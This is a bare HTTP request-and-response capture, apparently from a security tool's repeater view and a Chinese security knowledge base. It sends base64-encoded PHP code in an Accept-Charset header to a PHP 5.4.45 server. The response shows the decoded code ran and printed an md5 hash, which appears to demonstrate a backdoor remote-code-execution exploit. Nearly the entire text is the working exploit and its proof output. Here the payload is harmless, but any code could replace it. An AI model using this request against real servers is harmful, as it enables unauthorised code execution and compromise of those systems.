 1 × ...
Go Cancel < > 
Request Response
Raw Headers Hex Raw Headers Hex Render
GET /index.php HTTP/1.1
Host: 192.168.221.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:cHJpbnRmKG1kNSg0NTczMTM0NCkpOw==
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:16:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 43
Connection: close
Content-Type: text/html
a5952fb670b54572bcec7440a554633eHello World
零组资料文库